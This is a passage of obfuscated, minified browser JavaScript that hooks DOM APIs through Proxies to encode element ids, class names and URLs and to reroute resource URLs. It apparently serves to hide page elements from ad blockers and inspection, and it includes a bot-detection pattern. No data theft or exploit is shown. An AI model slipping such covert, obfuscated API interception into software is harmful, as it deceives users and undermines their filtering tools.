ic;if(g1(0xfb6)===i9)return ic;var ih;if(g1(0xd89)==typeof ic)return i9===(null===(ih=i3[g1(0x2c7)])||void 0x0===ih?void 0x0:ih[g1(0x5fe)])?function(){const g2=g1,iB=ic[g2(0xb1d)](i8);return new i3[(g2(0xee3))](iB,{'get':function(ii,iW){const g3=g2,iq=ii[iW];return iq?g3(0x596)===iW?function(){const g4=g3,iy=iq[g4(0xb1d)](ii);return iy?new Proxy(iy,{'get':function(ik,il){const g5=g4,iD=ik[il];return iD?g5(0x232)===il?new Proxy(iD,{'get':function(iX,im){const g6=g5,iK=iX[im];if(!iK)return iK;if(g6(0x232)===im){const iE=iX[g6(0xeaa)];if('id'===iE&&g6(0x10f)==typeof iK&&(0x0,c2['_'])(iK))return(0x0,c2['ks'])(iK);if(g6(0xcd)===iE&&g6(0x10f)==typeof iK)return iK[g6(0x298)]('\x20')[g6(0x3db)](iJ=>(0x0,c2['_'])(iJ)?(0x0,c2['ks'])(iJ):iJ)[g6(0x730)]('\x20');if((0x0,cY['v5'])(i4,iE,iK))return(0x0,c2['_'])(iK)?(0x0,c2['ks'])(iK):iK;}if(g6(0xeaa)===im&&iK[g6(0x80f)](g6(0x8bc))){const iJ=iK[g6(0x34d)](0x5);return(0x0,c2['_'])(iJ)?g6(0x8bc)+(0x0,c2['ks'])(iJ):iK;}return iK;}}):g5(0xd89)==typeof iD?iD[g5(0x194)](ik):iD:iD;}}):iy;}:g3(0xd89)==typeof ic?ic[g3(0x194)](ii):ic:iq;}});}:ic[g1(0x194)](i8);if(g1(0x10f)==typeof i9){const iB=parseInt(i9);if(!isNaN(iB))return(0x0,c2['_'])(ic)?(0x0,c2['ks'])(ic):ic;}return new i3[(g1(0xee3))](ic,{'get':function(ii,iW){const g7=g1,iq=ii[iW];if(!iq)return iq;if(g7(0xd89)==typeof iq)return iq[g7(0x194)](ii);if(g7(0x232)===iW){const iy=ii[g7(0xeaa)];if('id'===iy&&g7(0x10f)==typeof iq&&(0x0,c2['_'])(iq))return(0x0,c2['ks'])(iq);if(g7(0xcd)===iy&&g7(0x10f)==typeof iq)return iq[g7(0x298)]('\x20')[g7(0x3db)](ik=>(0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik)[g7(0x730)]('\x20');if((0x0,cY['v5'])(i4,iy,iq))return(0x0,c2['_'])(iq)?(0x0,c2['ks'])(iq):iq;}if(g7(0xeaa)===iW&&iq[g7(0x80f)](g7(0x8bc))){const ik=iq[g7(0x34d)](0x5);return g7(0x8bc)+((0x0,c2['_'])(ik)?(0x0,c2['ks'])(ik):ik);}return iq;}});}},null),B8(i3,uc(0x246),uc(0x60b),{'get':function(i8,i9){const g8=uc;if(g8(0x10f)!=typeof i9)return i8[i9];const ic=ca(i9),ih=i8[(0x0,cY['yu'])(i4,g8(0x8bc)+ic)?(0x0,c2['md'])(ic):i9];return g8(0xd89)==typeof ih?ih[g8(0x194)](i8):ih;},'set':function(i8,i9,ic){const g9=uc;if(g9(0x10f)!=typeof i9)return i8[i9]=ic,!0x0;const ih=ca(i9);return i8[(0x0,cY['yu'])(i4,g9(0x8bc)+ih)?(0x0,c2['md'])(ih):i9]=ic,!0x0;},'ownKeys':function(i8){const gc=uc,i9=i3[gc(0x18e)][gc(0x98d)](i8)[gc(0x3db)](ic=>gc(0x10f)==typeof ic&&(0x0,c2['_'])(ic)?cG((0x0,c2['ks'])(ic)):ic);return i9;},'getOwnPropertyDescriptor':function(i8,i9){const gh=uc;if(gh(0x10f)==typeof i9){const ic=ca(i9);i9=(0x0,cY['yu'])(i4,gh(0x8bc)+ic)?(0x0,c2['md'])(ic):i9;}return i3[gh(0x18e)][gh(0x783)](i8,i9);}},null),B7(i3,uc(0xafb),uc(0xeaa),{'get':function(){const gB=uc;for(var i8=arguments[gB(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][gB(0xe7c)](i3)[gB(0xa8f)][gB(0xe7c)][gB(0xb1d)](this,...i9);return(0x0,c2['_'])(ih)&&(ih=(0x0,c2['ks'])(ih)),ih;},'set':function(i8){const gi=uc;for(var i9=arguments[gi(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return cJ['A'][gi(0xe7c)](i3)[gi(0xa8f)][gi(0x573)][gi(0xb1d)](this,(0x0,c2['md'])(i8),...ic);}},function(i8){const gW=uc;return void 0x0===i8||i8[gW(0x80f)](gW(0x95f));}),B6(i3,uc(0x4b6),uc(0xda3),function(i8){const gf=uc;return i8=(0x0,hR['w4'])(i8),cJ['A'][gf(0xe7c)](i3)[gf(0xdaa)][gf(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9)}));},i8=>i8),B6(i3,uc(0x4b6),uc(0xccd),function(i8){const gq=uc;return i8=(0x0,hR['w4'])(i8),cJ['A'][gq(0xe7c)](i3)[gq(0xf6e)][gq(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9)}));},i8=>i8),B6(i3,uc(0x119),uc(0xda3),function(i8){const gy=uc;return i8=(0x0,hR['w4'])(i8),cJ['A'][gy(0xe7c)](i3)[gy(0xf90)][gy(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9)}));},i8=>i8),B6(i3,uc(0x119),uc(0xccd),function(i8){const gk=uc;return i8=(0x0,hR['w4'])(i8),cJ['A'][gk(0xe7c)](i3)[gk(0xfb5)][gk(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9)}));},i8=>i8),B7(i3,uc(0x4b6),'id',{'get':function(){const gl=uc;for(var i8=arguments[gl(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];const ih=cJ['A'][gl(0xe7c)](i3)[gl(0xdfa)][gl(0xe7c)][gl(0xb1d)](this,...i9);return(0x0,c2['_'])(ih)?(0x0,c2['ks'])(ih):ih;},'set':function(i8){const gD=uc;gD(0x10f)!=typeof i8&&(i8=i3[gD(0xfa8)](i8));for(var i9=arguments[gD(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return cJ['A'][gD(0xe7c)](i3)[gD(0xdfa)][gD(0x573)][gD(0xb1d)](this,(0x0,cY['Bo'])(i4,i8)?(0x0,c2['md'])(i8):i8,...ic);}}),B6(i3,uc(0x4b6),uc(0xeb8),function(i8,i9){const gX=uc;return cJ['A'][gX(0xe7c)](i3)[gX(0x7a1)][gX(0xb1d)](this,i8,h2({'_window':i3,'protectUrlContext':i2,'html':i9,'idFilter':ic=>(0x0,cY['Bo'])(i4,ic),'urlFilter':ic=>(0x0,cY['pI'])(i4,ic),'attributeFilter':ic=>(0x0,cY['yu'])(i4,ic)}));}),B6(i3,uc(0x4b6),uc(0xd2d),function(i8){const gm=uc;return cJ['A'][gm(0xe7c)](i3)[gm(0xe24)][gm(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9)}));}),B8(i3,uc(0x4b6),uc(0x61a),{'get':function(i8,i9){const gK=uc,ic=i8[i9];if(!ic)return ic;if(gK(0x1f0)===i9)return function(){const gn=gK,ih=[];for(var iB=arguments[gn(0xfb6)],ii=new Array(iB),iW=0x0;iW<iB;iW++)ii[iW]=arguments[iW];return ii[gn(0x891)](iq=>{const gE=gn;(0x0,cY['Bo'])(i4,iq)&&(iq=(0x0,c2['md'])(iq)),ih[gE(0xb0b)](iq);}),ic[gn(0x149)](i8,[...ih]);};if(gK(0x97f)===i9)return function(ih){const gJ=gK;return(0x0,cY['Bo'])(i4,ih)&&(ih=(0x0,c2['md'])(ih)),ic[gJ(0x149)](i8,[ih]);};if(gK(0x4c7)===i9)return function(){const gz=gK;for(var ih=arguments[gz(0xfb6)],iB=new Array(ih),ii=0x0;ii<ih;ii++)iB[ii]=arguments[ii];const iW=iB[gz(0x3db)](iq=>(0x0,cY['Bo'])(i4,iq)?(0x0,c2['md'])(iq):iq);return ic[gz(0x149)](i8,[...iW]);};if(gK(0x9ff)===i9)return function(ih,iB){const ge=gK;return(0x0,cY['Bo'])(i4,ih)&&(ih=(0x0,c2['md'])(ih)),ic[ge(0x149)](i8,[ih,iB]);};if(gK(0x94a)===i9)return function(ih,iB){const gI=gK;return(0x0,cY['Bo'])(i4,ih)&&(ih=(0x0,c2['md'])(ih)),(0x0,cY['Bo'])(i4,iB)&&(iB=(0x0,c2['md'])(iB)),ic[gI(0x149)](i8,[ih,iB]);};if(gK(0x232)===i9)return ic[gK(0x298)]('\x20')[gK(0x3db)](ih=>(0x0,c2['_'])(ih)?(0x0,c2['ks'])(ih):ih)[gK(0x730)]('\x20');if(i9===i3[gK(0x2c7)][gK(0x5fe)])return function(){const go=gK,ih=ic[go(0xb1d)](i8);return new i3[(go(0xee3))](ih,{'get':function(iB,ii){const gV=go,iW=iB[ii];return iW?gV(0x596)===ii?function(){const gU=gV,iq=iW[gU(0xb1d)](iB);return iq?new i3[(gU(0xee3))](iq,{'get':function(iy,ik){const gx=gU,il=iy[ik];return il?gx(0x232)===ik?(0x0,c2['_'])(il)?(0x0,c2['ks'])(il):il:gx(0xd89)==typeof il?il[gx(0x194)](iy):il:il;}}):iq;}:gV(0xd89)==typeof iW?iW[gV(0x194)](iB):iW:iW;}});};if(gK(0x10f)==typeof i9){const ih=parseInt(i9);if(!isNaN(ih))return(0x0,c2['_'])(ic)?(0x0,c2['ks'])(ic):ic;}return c7['A'][gK(0x45d)](gK(0xba7),i9,ic),gK(0xd89)==typeof ic?ic[gK(0x194)](i8):ic;},'set':function(i8,i9,ic){const gO=uc;return gO(0x232)===i9&&(ic=ic[gO(0x298)]('\x20')[gO(0x3db)](ih=>(0x0,cY['Bo'])(i4,ih)?(0x0,c2['md'])(ih):ih)[gO(0x730)]('\x20')),i8[i9]=ic,!0x0;}},function(i8){const gu=uc;return i8&&gu(0x10f)!=typeof i8&&(i8=i8[gu(0x474)]()),i8=i8[gu(0x298)]('\x20')[gu(0x3db)](i9=>(0x0,cY['Bo'])(i4,i9)?(0x0,c2['md'])(i9):i9)[gu(0x730)]('\x20'),cJ['A'][gu(0xe7c)](i3)[gu(0x850)][gu(0xb1d)](this,gu(0xcd),i8),i8;},()=>!0x0),B7(i3,uc(0x4b6),uc(0x68c),{'get':function(){const gg=uc;for(var i8=arguments[gg(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];return cJ['A'][gg(0xe7c)](i3)[gg(0x20d)][gg(0xe7c)][gg(0xb1d)](this,...i9)[gg(0x298)]('\x20')[gg(0x3db)](ih=>(0x0,c2['_'])(ih)?(0x0,c2['ks'])(ih):ih)[gg(0x730)]('\x20');},'set':function(i8){const gF=uc,i9=i8[gF(0x298)]('\x20')[gF(0x3db)](ii=>(0x0,cY['Bo'])(i4,ii)?(0x0,c2['md'])(ii):ii)[gF(0x730)]('\x20');for(var ic=arguments[gF(0xfb6)],ih=new Array(ic>0x1?ic-0x1:0x0),iB=0x1;iB<ic;iB++)ih[iB-0x1]=arguments[iB];return cJ['A'][gF(0xe7c)](i3)[gF(0x20d)][gF(0x573)][gF(0xb1d)](this,i9,...ih);}}),B6(i3,uc(0x8ad),uc(0xbd5),function(i8){const gY=uc;return cJ['A'][gY(0xe7c)](i3)[gY(0xcfa)][gY(0xb1d)](this,(0x0,c2['md'])(i8));},i8=>(0x0,cY['Bo'])(i4,i8)),B6(i3,uc(0x675),uc(0xbd5),function(i8){const gG=uc;return gG(0x10f)!=typeof i8&&(i8=i3[gG(0xfa8)](i8)),cJ['A'][gG(0xe7c)](i3)[gG(0x1e8)][gG(0xb1d)](this,(0x0,c2['md'])(i8));},i8=>(0x0,cY['Bo'])(i4,i8)),B6(i3,uc(0x8ad),uc(0xdc7),function(i8){const ga=uc;return cJ['A'][ga(0xe7c)](i3)[ga(0x577)][ga(0xb1d)](this,(0x0,c2['md'])(i8));},i8=>(0x0,cY['Bo'])(i4,i8)),B6(i3,uc(0x8ad),uc(0xda3),function(i8){const gZ=uc;return i8=(0x0,hR['w4'])(i8),cJ['A'][gZ(0xe7c)](i3)[gZ(0x572)][gZ(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9),'tagNameFilter':i9=>(0x0,cY['ts'])(i4,i9)}));},i8=>i8),B6(i3,uc(0x8ad),uc(0xccd),function(i8){const gv=uc;return i8=(0x0,hR['w4'])(i8),cJ['A'][gv(0xe7c)](i3)[gv(0x2d2)][gv(0xb1d)](this,(0x0,cL['Qw'])({'protectUrlContext':i2,'selector':i8,'idFilter':i9=>(0x0,cY['Bo'])(i4,i9),'attributeFilter':i9=>(0x0,cY['yu'])(i4,i9),'tagNameFilter':i9=>(0x0,cY['ts'])(i4,i9)}));},i8=>i8),B6(i3,uc(0x8ad),uc(0x56f),function(i8){const gP=uc;return(0x0,cY['ts'])(i4,i8)&&(i8=gP(0xf0d)+(0x0,c2['md'])(i8)),cJ['A'][gP(0xe7c)](i3)[gP(0x206)][gP(0xb1d)](this,i8);}),B6(i3,uc(0x8ad),uc(0x5d1),function(i8){const gL=uc;return(0x0,cY['ts'])(i4,i8)&&(i8=gL(0xf0d)+(0x0,c2['md'])(i8)),cJ['A'][gL(0xe7c)](i3)[gL(0x565)][gL(0xb1d)](this,i8);}),B7(i3,uc(0x528),uc(0x4e8),{'get':function(){const gp=uc;for(var i8=arguments[gp(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][gp(0xe7c)](i3)[gp(0xedf)][gp(0xe7c)][gp(0x149)](this,i9);if((0x0,c3['EW'])(ih)){const iB=(0x0,c3['sH'])(ih)[gp(0x7f5)];ih=BX(iB)?ih:iB;}return ih;},'set':function(i8){const gj=uc,i9=cJ['A'][gj(0xe7c)](i3)[gj(0x6dc)][gj(0xb1d)](this,gj(0xa0e));(0x0,cY['pI'])(i4,i8)&&(i8=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':i8,'kind':gj(0xd5)===i9?c3['MN'][gj(0x227)]:c3['MN'][gj(0x3f9)],'baseUrl':cJ['A'][gj(0xe7c)](i3)[gj(0xc08)][gj(0xe7c)][gj(0x149)](i3[gj(0x675)]),'endpoint':c0['A'][gj(0x4ce)]}));for(var ic=arguments[gj(0xfb6)],ih=new Array(ic>0x1?ic-0x1:0x0),iB=0x1;iB<ic;iB++)ih[iB-0x1]=arguments[iB];return cJ['A'][gj(0xe7c)](i3)[gj(0xedf)][gj(0x573)][gj(0xb1d)](this,i8,...ih);}}),B7(i3,uc(0x528),uc(0xa0e),{'get':function(){const gw=uc;for(var i8=arguments[gw(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];let ih=cJ['A'][gw(0xe7c)](i3)[gw(0xabe)][gw(0xe7c)][gw(0x149)](this,i9);return(0x0,c2['_'])(ih)&&(ih=(0x0,c2['ks'])(ih)),ih;},'set':function(i8){const gM=uc;[gM(0xd5),gM(0xb08),gM(0x6ab),gM(0xa71)][gM(0x51c)](i8)||i8&&(0x0,cY['Bo'])(i4,i8)&&(i8=(0x0,c2['md'])(i8));for(var i9=arguments[gM(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];return cJ['A'][gM(0xe7c)](i3)[gM(0xabe)][gM(0x573)][gM(0xb1d)](this,i8,...ic);}}),B7(i3,uc(0xafb),uc(0x95e),{'get':function(){const gT=uc,i8=cJ['A'][gT(0xe7c)](i3)[gT(0x6dc)][gT(0xb1d)](this,gT(0x384));for(var i9=arguments[gT(0xfb6)],ic=new Array(i9),ih=0x0;ih<i9;ih++)ic[ih]=arguments[ih];const iB=cJ['A'][gT(0xe7c)](i3)[gT(0xa5f)][gT(0xe7c)][gT(0xb1d)](this,...ic);if(Bc(i3,iB,i8)){if(hr(iB),i7[gT(0xb1d)](this))B0(i2,iB);else{if(BK(i2,iB,i4),!iB[gT(0x9e3)]){const ii=Bl(iB,i2,i4);ii();const iW=setInterval(()=>{const gQ=gT,iq=cJ['A'][gQ(0xe7c)](i3)[gQ(0x6dc)][gQ(0xb1d)](this,gQ(0x384));Bc(i3,iB,iq)?ii():clearInterval(iW);},0x3e8);iB[gT(0x9e3)]=ii;}}}return cJ['A'][gT(0xe7c)](i3)[gT(0x311)][gT(0xe7c)][gT(0xb1d)](this,...ic);}}),B7(i3,uc(0xafb),uc(0xb2c),{'get':function(){const gA=uc;for(var i8=arguments[gA(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];const ih=cJ['A'][gA(0xe7c)](i3)[gA(0xa5f)][gA(0xe7c)][gA(0xb1d)](this,...i9);if(!ih)return ih;const iB=cJ['A'][gA(0xe7c)](i3)[gA(0x6dc)][gA(0xb1d)](this,gA(0x384));if(Bc(i3,ih,iB)){if(hr(ih),i7[gA(0xb1d)](this))B0(i2,ih);else{if(BK(i2,ih,i4),!ih[gA(0x9e3)]){const ii=Bl(ih,i2,i4);ii();const iW=setInterval(()=>{const gs=gA,iq=cJ['A'][gs(0xe7c)](i3)[gs(0x6dc)][gs(0xb1d)](this,gs(0x384));Bc(i3,ih,iq)?ii():clearInterval(iW);},0x3e8);ih[gA(0x9e3)]=ii;}}}if(iB&&(0x0,c3['EW'])(iB)){const iq=new URL((0x0,c3['sH'])(iB)[gA(0x7f5)]);if((gA(0x15c)===iq[gA(0x7a0)]||gA(0xd99)===iq[gA(0x7a0)])&&iq[gA(0x24d)][gA(0x51c)](gA(0x30f))||gA(0x75e)===iq[gA(0x7a0)]&&iq[gA(0x24d)][gA(0x51c)](gA(0xd5d))||gA(0xe90)===iq[gA(0x7a0)]&&'/'===iq[gA(0x24d)])return hX[gA(0xe7c)](i3,ih);}return ih;}}),B7(i3,uc(0x6dd),uc(0xbdb),{'get':function(){const gH=uc;for(var i8=arguments[gH(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];const ih=cJ['A'][gH(0xe7c)](i3)[gH(0x642)][gH(0xe7c)][gH(0xb1d)](this,...i9),iB=cJ['A'][gH(0xe7c)](i3)[gH(0x253)][gH(0xe7c)][gH(0xb1d)](this);if(gH(0x10f)==typeof iB&&iB[gH(0x51c)](gH(0x535)))try{const ii=JSON[gH(0x3da)](iB);if(gH(0x1b1)===ii[gH(0x9b4)]&&gH(0xe52)===ii[gH(0x667)])return ih;}catch(iW){}return c0['A'][gH(0x4ce)]!==cJ['A'][gH(0xe7c)](i3)[gH(0x871)][gH(0xe7c)][gH(0xb1d)](this)||(iq=>!(gH(0x10f)!=typeof iq||!iq[gH(0x80f)](gH(0x382))))(iB)?ih:hX[gH(0xe7c)](i3,ih);}}),B7(i3,uc(0xafb),uc(0xd33),{'get':function(){const gt=uc;for(var i8=arguments[gt(0xfb6)],i9=new Array(i8),ic=0x0;ic<i8;ic++)i9[ic]=arguments[ic];return cJ['A'][gt(0xe7c)](i3)[gt(0xcb3)][gt(0xe7c)][gt(0xb1d)](this,...i9);},'set':function(i8){const gC=uc;if(!i8)return cJ['A'][gC(0xe7c)](i3)[gC(0xcb3)][gC(0x573)][gC(0xb1d)](this,i8);i8=i8[gC(0x474)]();const i9=(0x0,c3['Wq'])({'protectUrlContext':i2,'url':c0['A'][gC(0x4ce)]+gC(0x679),'kind':c3['MN'][gC(0xf89)],'baseUrl':cJ['A'][gC(0xe7c)](i3)[gC(0xc08)][gC(0xe7c)][gC(0x149)](i3[gC(0x675)]),'endpoint':c0['A'][gC(0x4ce)]});return i8=i8[gC(0x51c)](i9)?h2({'_window':i3,'protectUrlContext':i2,'html':i8}):gC(0xd72)[gC(0xbc8)](cd,gC(0x7ed))[gC(0xbc8)](i9,gC(0x51a))[gC(0xbc8)]((0x0,cS['x'])()['id'],gC(0x24e))+h2({'_window':i3,'protectUrlContext':i2,'html':i8}),cJ['A'][gC(0xe7c)](i3)[gC(0xcb3)][gC(0x573)][gC(0xb1d)](this,i8);}},i7),B7(i3,uc(0xf16),uc(0xf4a),{'get':function(){const gd=uc;var i8,i9;return null!==(i8=null===(i9=this[gd(0x519)])||void 0x0===i9?void 0x0:i9[gd(0xf4a)])&&void 0x0!==i8?i8:cJ['A'][gd(0xe7c)](i3)[gd(0x33b)][gd(0xe7c)][gd(0xb1d)](this);}}),B7(i3,uc(0xf16),uc(0x72c),{'get':function(){const gS=uc;var i8,i9;return null!==(i8=null===(i9=this[gS(0x519)])||void 0x0===i9?void 0x0:i9[gS(0x72c)])&&void 0x0!==i8?i8:cJ['A'][gS(0xe7c)](i3)[gS(0x495)][gS(0xe7c)][gS(0xb1d)](this);}}),B7(i3,uc(0xf16),uc(0xfc2),{'get':function(){const gN=uc;var i8,i9;return null!==(i8=null===(i9=this[gN(0x519)])||void 0x0===i9?void 0x0:i9[gN(0xfc2)])&&void 0x0!==i8?i8:cJ['A'][gN(0xe7c)](i3)[gN(0xa17)][gN(0xe7c)][gN(0xb1d)](this);}}),B7(i3,uc(0xf16),uc(0xd91),{'get':function(){const gR=uc;var i8,i9;return null!==(i8=null===(i9=this[gR(0x519)])||void 0x0===i9?void 0x0:i9[gR(0xd91)])&&void 0x0!==i8?i8:cJ['A'][gR(0xe7c)](i3)[gR(0x57e)][gR(0xe7c)][gR(0xb1d)](this);}}),B7(i3,uc(0xf16),uc(0x5e9),{'get':function(){const gb=uc;var i8,i9;return null!==(i8=null===(i9=this[gb(0x519)])||void 0x0===i9?void 0x0:i9[gb(0x5e9)])&&void 0x0!==i8?i8:cJ['A'][gb(0xe7c)](i3)[gb(0x2e8)][gb(0xe7c)][gb(0xb1d)](this);}}),B7(i3,uc(0xf16),uc(0x2d0),{'get':function(){const gr=uc;var i8,i9;return null!==(i8=null===(i9=this[gr(0x519)])||void 0x0===i9?void 0x0:i9[gr(0x2d0)])&&void 0x0!==i8?i8:cJ['A'][gr(0xe7c)](i3)[gr(0xf46)][gr(0xe7c)][gr(0xb1d)](this);}}),B6(i3,uc(0x78b),uc(0xfbf),function(i8){const F0=uc;for(var i9=arguments[F0(0xfb6)],ic=new Array(i9>0x1?i9-0x1:0x0),ih=0x1;ih<i9;ih++)ic[ih-0x1]=arguments[ih];if(this instanceof i3[F0(0x78b)]&&i8 instanceof i3[F0(0x119)]){const iB=Array[F0(0xcf1)](i8[F0(0xc37)])[F0(0x3db)](ii=>ii instanceof i3[F0(0xa96)]?cJ['A'][F0(0xe7c)](i3)[F0(0x3c1)][F0(0xe7c)][F0(0xb1d)](ii):'');return cJ['A'][F0(0xe7c)](i3)[F0(0x3c1)][F0(0x573)][F0(0xb1d)](i8,(0x0,cL['dv'])({'protectUrlContext':i2,'stylesheet':iB[F0(0x730)](''),'idFilter':ii=>(0x0,cY['Bo'])(i4,ii),'urlFilter':ii=>(0x0,cY['pI'])(i4,ii),'attributeFilter':ii=>(0x0,cY['yu'])(i4,ii)})),cJ['A'][F0(0xe7c)](i3)[F0(0x6d8)][F0(0xb1d)](this,i8,...ic);}return cJ['A'][F0(0xe7c)](i3)[F0(0x6d8)][F0(0xb1d)](this,i8,...ic);}),Object[uc(0xff0)](i3)[uc(0x891)](i8=>{const F1=uc;try{if(!i8[F1(0x80f)](F1(0x9f2))||!i8[F1(0x193)](F1(0x4b6)))return;const i9=[F1(0x2ac),F1(0xabd)];for(const ic of i9){const ih=i3[F1(0x76a)][F1(0x783)](i3[i8][F1(0x892)],ic);ih&&i3[F1(0x76a)][F1(0xb4a)](i3[i8][F1(0x892)],ic,{'get':function(){const F2=F1;for(var iB=arguments[F2(0xfb6)],ii=new Array(iB),iW=0x0;iW<iB;iW++)ii[iW]=arguments[iW];if(!(0x0,cY['sU'])(i4,this))return ih[F2(0xe7c)][F2(0xb1d)](this,...ii);let iq=ih[F2(0xe7c)][F2(0xb1d)](this,...ii);return F2(0x10f)==typeof iq&&iq[F2(0x80f)](F2(0xbb2))&&(iq=iq[F2(0x34d)](0x3)),iq;},'set':function(iB){const F3=F1;for(var ii=arguments[F3(0xfb6)],iW=new Array(ii>0x1?ii-0x1:0x0),iq=0x1;iq<ii;iq++)iW[iq-0x1]=arguments[iq];return(0x0,cY['sU'])(i4,this)?(F3(0x10f)!=typeof iB&&F3(0xa21)!=typeof iB||(iB=F3(0xbb2)+iB),ih[F3(0xe7c)][F3(0xb1d)](this)===iB?iB:ih[F3(0x573)][F3(0xb1d)](this,iB,...iW)):ih[F3(0x573)][F3(0xb1d)](this,iB,...iW);}});}}catch(iB){}});}const Bn=i2=>{try{i2();}catch(i3){}};function BE(i2){const F4=eB;var i3;if(c7['A'][F4(0x45d)](F4(0x37b)),null!==(i3=window[F4(0x592)])&&void 0x0!==i3&&i3[F4(0x61e)])return;const i4=window[F4(0x592)]||[];window[F4(0x592)]={'push':i7=>Bn(i7),'__replaced':!0x0};for(const i7 of[...i4][F4(0xe3c)]())Bn(i7);const i5=i8=>{const F5=F4;F5(0xc57)===i8[F5(0x834)]?i8[F5(0x3c7)](...i8[F5(0xd02)]):F5(0x25d)===i8[F5(0x834)]?i8[F5(0x3c7)]():F5(0xf95)===i8[F5(0x834)]&&i8[F5(0x973)]();},i6=window[F4(0xb43)]||[];window[F4(0xb43)]={'push':i8=>setTimeout(()=>i5(i8),0x0)};for(const i8 of i6)Bn(()=>i5(i8));}function BJ(i2){const F6=eB;return F6(0x19d)===function(i3){const F7=F6;try{return new URL(i3)[F7(0x1d2)][F7(0xe7c)](F7(0xe4f))||'';}catch(i4){return'';}}(i2);}var Bz=B(0xabf);const BI=class{static[eB(0x6e2)](){const F8=eB;var i2,i3;let i4=arguments[F8(0xfb6)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:F8(0xc7d),i5=!(arguments[F8(0xfb6)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const i6=Date[F8(0xc22)](),i7=i6-i6%0x5265c00,i8=i7-0x5265c00,i9=i7+0x5265c00,ic=F8(0xb21)+(0x0,BD['t'])(i4+'_'+i7),ih=F8(0xb21)+(0x0,BD['t'])(i4+'_'+i8),iB=F8(0xb21)+(0x0,BD['t'])(i4+'_'+i9);return ic===ih||ic===iB||ih===iB||!(null!==(i2=null!==(i3=window[ic])&&void 0x0!==i3?i3:window[ih])&&void 0x0!==i2?i2:window[iB])&&(i5&&(window[ic]=!0x0,window[ih]=!0x0,window[iB]=!0x0),!0x0);}};var Bo,BV=B(0xd17),BU=/bot|crawl|http|lighthouse|scan|search|spider/i,Bx=function(i2,i3){const F9=eB;return Bx=Object[F9(0xd1c)]||{'__proto__':[]}instanceof Array&&function(i4,i5){const Fc=F9;i4[Fc(0xb5d)]=i5;}||function(i4,i5){const Fh=F9;for(var i6 in i5)Object[Fh(0x892)][Fh(0x69d)][Fh(0xb1d)](i5,i6)&&(i4[i6]=i5[i6]);},Bx(i2,i3);};function BO(i2,i3,i4,i5){return new(i4||(i4=Promise))(function(i6,i7){const Ff=a3h;function i8(ih){const FB=a3h;try{ic(i5[FB(0x596)](ih));}catch(iB){i7(iB);}}function i9(ih){const Fi=a3h;try{ic(i5[Fi(0xf66)](ih));}catch(iB){i7(iB);}}function ic(ih){const FW=a3h;var iB;ih[FW(0xf6c)]?i6(ih[FW(0x232)]):(iB=ih[FW(0x232)],iB instanceof i4?iB:new i4(function(ii){ii(iB);}))[FW(0xa68)](i8,i9);}ic((i5=i5[Ff(0x149)](i2,i3||[]))[Ff(0x596)]());});}function Bu(i2,i3){const Fq=eB;var i4,i5,i6,i7,i8={'label':0x0,'sent':function(){if(0x1&i6[0x0])throw i6[0x1];return i6[0x1];},'trys':[],'ops':[]};return i7={'next':i9(0x0),'throw':i9(0x1),'return':i9(0x2)},Fq(0xd89)==typeof Symbol&&(i7[Symbol[Fq(0x5fe)]]=function(){return this;}),i7;function i9(ic){return function(ih){return function(iB){const Fy=a3h;if(i4)throw new TypeError(Fy(0x9eb));for(;i7&&(i7=0x0,iB[0x0]&&(i8=0x0)),i8;)try{if(i4=0x1,i5&&(i6=0x2&iB[0x0]?i5[Fy(0xfe6)]:iB[0x0]?i5[Fy(0xf66)]||((i6=i5[Fy(0xfe6)])&&i6[Fy(0xb1d)](i5),0x0):i5[Fy(0x596)])&&!(i6=i6[Fy(0xb1d)](i5,iB[0x1]))[Fy(0xf6c)])return i6;switch(i5=0x0,i6&&(iB=[0x2&iB[0x0],i6[Fy(0x232)]]),iB[0x0]){case 0x0:case 0x1:i6=iB;break;case 0x4:return i8[Fy(0xa13)]++,{'value':iB[0x1],'done':!0x1};case 0x5:i8[Fy(0xa13)]++,i5=iB[0x1],iB=[0x0];continue;case 